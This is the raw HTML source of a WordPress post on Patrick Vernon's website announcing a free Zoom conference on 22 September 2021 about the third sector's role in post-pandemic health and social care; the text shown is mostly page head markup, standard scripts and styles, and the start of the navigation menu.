

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/
body_size: 13924
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EVENT: 22nd Sept 2021 - Recovery &amp; renewal: The third sector’s role in post-pandemic health &amp; social care - Patrick Vernon</title>
	<link rel="canonical" href="https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EVENT: 22nd Sept 2021 - Recovery &amp; renewal: The third sector’s role in post-pandemic health &amp; social care - Patrick Vernon" />
	<meta property="og:description" content="This community health conference will explore how to embed the voluntary, community and social enterprise sector into health and social care in a post-pandemic world &nbsp; Date: Wednesday 22nd September 2021, 9.30am – 12.45pm.  This free event, which will be held on Zoom and is organised by Community Links Bromley, will: Highlight the positive work [&hellip;]" />
	<meta property="og:url" content="https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/" />
	<meta property="og:site_name" content="Patrick Vernon" />
	<meta property="article:published_time" content="2021-09-15T17:33:55+00:00" />
	<meta property="article:modified_time" content="2021-09-15T17:48:52+00:00" />
	<meta property="og:image" content="https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1054" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shashi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shashi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/","url":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/","name":"EVENT: 22nd Sept 2021 - Recovery & renewal: The third sector’s role in post-pandemic health & social care - Patrick Vernon","isPartOf":{"@id":"https://patrickvernon.org.uk/#website"},"primaryImageOfPage":{"@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/#primaryimage"},"image":{"@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/#primaryimage"},"thumbnailUrl":"https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg","datePublished":"2021-09-15T17:33:55+00:00","dateModified":"2021-09-15T17:48:52+00:00","author":{"@id":"https://patrickvernon.org.uk/#/schema/person/1aa15e12fb779dcd72dea31f0a45230c"},"breadcrumb":{"@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/#primaryimage","url":"https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg","contentUrl":"https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg","width":750,"height":1054},{"@type":"BreadcrumbList","@id":"https://patrickvernon.org.uk/event-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patrickvernon.org.uk/"},{"@type":"ListItem","position":2,"name":"EVENT: 22nd Sept 2021 &#8211; Recovery &#038; renewal: The third sector’s role in post-pandemic health &#038; social care"}]},{"@type":"WebSite","@id":"https://patrickvernon.org.uk/#website","url":"https://patrickvernon.org.uk/","name":"Patrick Vernon","description":"Social Commentator, campaigner and cultural historian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patrickvernon.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://patrickvernon.org.uk/#/schema/person/1aa15e12fb779dcd72dea31f0a45230c","name":"Shashi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patrickvernon.org.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c14198fee5b384429fc0313c34ad6a20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c14198fee5b384429fc0313c34ad6a20?s=96&d=mm&r=g","caption":"Shashi"},"url":"https://patrickvernon.org.uk/author/shashiey9ghx7hx7yh/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Patrick Vernon  &raquo; Feed" href="https://patrickvernon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patrick Vernon  &raquo; Comments Feed" href="https://patrickvernon.org.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patrickvernon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patrickvernon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patrickvernon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://patrickvernon.org.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://patrickvernon.org.uk/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://patrickvernon.org.uk/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://patrickvernon.org.uk/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/slick/css/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/magnific/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eportfolio-google-fonts-css' href='//patrickvernon.org.uk/wp-content/uploads/omgf/eportfolio-google-fonts/eportfolio-google-fonts.css?ver=1667851994' type='text/css' media='all' />
<link rel='stylesheet' id='eportfolio-style-css' href='https://patrickvernon.org.uk/wp-content/themes/eportfolio/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='eportfolio-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://patrickvernon.org.uk/wp-content/uploads/2021/08/runoko.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous a:focus .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://patrickvernon.org.uk/wp-content/uploads/2021/09/talkradio1.png); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next a:focus .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://patrickvernon.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/patrickvernon.org.uk\/wp-admin\/admin-ajax.php","security":"3d63fde352","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/patrickvernon.org.uk\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/patrickvernon.org.uk\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://patrickvernon.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patrickvernon.org.uk/wp-json/wp/v2/posts/2213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patrickvernon.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://patrickvernon.org.uk/?p=2213' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patrickvernon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickvernon.org.uk%2Fevent-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patrickvernon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickvernon.org.uk%2Fevent-22nd-sept-2021-recovery-renewal-the-third-sectors-role-in-post-pandemic-health-social-care%2F&#038;format=xml" />
    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://patrickvernon.org.uk/wp-content/plugins/fonts/NeoSans_400-NeoSans_400-NeoSans_italic_400-NeoSans_italic_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'NeoSans').replace('h1')('h2')('h3'); 
    </script>            
	<!-- WP-Cufon END  -->	
	</head>

<body class="post-template-default single single-post postid-2213 single-format-standard cookies-not-set right-sidebar">
		<div id="page" class="site twp-page-content">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header twp-header  data-bg twp-overlay-black" data-background="https://patrickvernon.org.uk/wp-content/uploads/2020/08/cropped-Patrick-Vernon.jpg">
			<div class="twp-menu-section twp-w-100">
				<div class="twp-menu-icon twp-white-menu-icon" id="twp-menu-icon">
					<button>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</button>
				</div>
                			</div>
			<div class="site-branding">
				<div class="twp-wrapper">
										<h1 class="site-title"><a href="https://patrickvernon.org.uk/" rel="home">Patrick Vernon </a></h1>
					
											<p class="site-description">Social Commentator, campaigner and cultural historian</p>
															
											<div class="twp-btn-section">
							<a href="https://patrickvernon.org.uk/about" class="twp-border-btn twp-border-btn-white">About Me</a>
						</div>
					
				</div>
				
			</div><!-- .site-branding -->

		
			<!-- primary nav -->
			<nav id="site-navigation" class="main-navigation twp-nav-section">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/">Home</a></div></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-10"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/about/">About</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-10 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/about/patrick-vernon-5/">About Me</a></div></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/about/awards/">Awards</a></div></li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/category/events/">Events</a></div></li>
